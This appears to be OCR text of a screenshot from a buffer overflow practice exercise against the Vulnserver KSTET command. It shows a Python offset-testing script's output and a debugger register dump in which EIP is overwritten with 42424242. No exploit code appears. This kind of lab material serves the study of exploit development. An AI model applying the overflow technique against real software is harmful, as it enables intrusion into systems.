 C:\Windows\system32\cmd.exe
?
C:\Users\bigb0ss\Desktop\scripts\KSTET>python offset_kstet.py
[+] Sending buffer (Size: 94)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts\KSTET>
Registers (FPU)
EAX 0184F990 ASCII "KSTET AAAAAAAAA
ECX 00771308
EDX 00004343
EBX 00000058
ESP 0184F9E0 ASCII "CCCCCCCCCCCCCC
EBP 41414141
ESI 00000000
EDI 00000000
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0